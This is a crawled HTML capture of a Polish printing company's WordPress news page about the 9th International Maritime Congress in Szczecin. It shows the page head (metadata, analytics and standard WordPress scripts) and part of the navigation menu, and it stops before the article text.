

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/juz-za-tydzien-9-miedzynarodowy-kongres-morski-w-szczecinie/
body_size: 54800
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Już za tydzień 9. Międzynarodowy Kongres Morski w Szczecinie - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/juz-za-tydzien-9-miedzynarodowy-kongres-morski-w-szczecinie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Już za tydzień 9. Międzynarodowy Kongres Morski w Szczecinie - Zapol" />
	<meta property="og:description" content="9. Międzynarodowy Kongres Morski odbędzie się 29 i 30 czerwca w Szczecinie. Dla gospodarki morskiej jest to najważniejsze branżowe wydarzenie w naszym kraju o wymiarze międzynarodowym, nad którym Patronat Honorowy i nadzór merytoryczny sprawuje Ministerstwo Infrastruktury.Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/juz-za-tydzien-9-miedzynarodowy-kongres-morski-w-szczecinie/" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="article:published_time" content="2022-06-22T08:15:00+00:00" />
	<meta property="article:modified_time" content="2022-12-05T15:27:01+00:00" />
	<meta property="og:image" content="https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-baner-Z.jpg" />
	<meta property="og:image:width" content="1880" />
	<meta property="og:image:height" content="734" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zapolowo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="zapolowo" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/juz-za-tydzien-9-miedzynarodowy-kongres-morski-w-szczecinie/","url":"https://zapol.com.pl/juz-za-tydzien-9-miedzynarodowy-kongres-morski-w-szczecinie/","name":"Już za tydzień 9. Międzynarodowy Kongres Morski w Szczecinie - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/juz-za-tydzien-9-miedzynarodowy-kongres-morski-w-szczecinie/#primaryimage"},"image":{"@id":"https://zapol.com.pl/juz-za-tydzien-9-miedzynarodowy-kongres-morski-w-szczecinie/#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-baner-Z.jpg","datePublished":"2022-06-22T08:15:00+00:00","dateModified":"2022-12-05T15:27:01+00:00","author":{"@id":"https://zapol.com.pl/#/schema/person/d25a5944f229435b5ea911240953e30e"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/juz-za-tydzien-9-miedzynarodowy-kongres-morski-w-szczecinie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/juz-za-tydzien-9-miedzynarodowy-kongres-morski-w-szczecinie/#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-baner-Z.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2022/06/9-kongres-morski-baner-Z.jpg","width":1880,"height":734,"caption":"9. Międzynarodowy Kongres Morski w Szczecinie"},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zapol.com.pl/#/schema/person/d25a5944f229435b5ea911240953e30e","name":"zapolowo","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10d41cc6b856e01bfca779d0616799ad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10d41cc6b856e01bfca779d0616799ad?s=96&d=mm&r=g","caption":"zapolowo"},"url":"https://zapol.com.pl/author/zapolowo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Już za tydzień 9. Międzynarodowy Kongres Morski w Szczecinie Kanał z komentarzami" href="https://zapol.com.pl/juz-za-tydzien-9-miedzynarodowy-kongres-morski-w-szczecinie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/posts/6258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=6258' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fjuz-za-tydzien-9-miedzynarodowy-kongres-morski-w-szczecinie%2F&#038;lang=pl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fjuz-za-tydzien-9-miedzynarodowy-kongres-morski-w-szczecinie%2F&#038;format=xml&#038;lang=pl" />

	</head>

	<body class="post-template-default single single-post postid-6258 single-format-standard">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
